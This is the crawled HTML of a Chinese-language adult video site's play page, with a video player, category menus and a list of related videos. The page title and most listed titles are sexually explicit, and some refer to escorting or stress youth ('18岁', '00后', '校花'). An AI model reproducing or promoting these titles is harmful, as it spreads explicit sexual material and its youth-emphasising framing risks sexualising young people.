

--- FILE ---
content_type: text/html
request_url: http://ddd74.com/play/index59693-0-0.html
body_size: 4122
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=59693;var seaplaylink="/play/index59693-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            高端外围新场景椅子上操激情舌吻舌头缠绕
        </title>
        <meta name="keywords" content="高端外围新场景椅子上操激情舌吻舌头缠绕" />
        <meta name="description" content="高端外围新场景椅子上操激情舌吻舌头缠绕" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;高端外围新场景椅子上操激情舌吻舌头缠绕
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250711/crViJZm4/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250711/crViJZm4/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250711/crViJZm4/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d5ef896361348eeadc9ca724bab8719","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>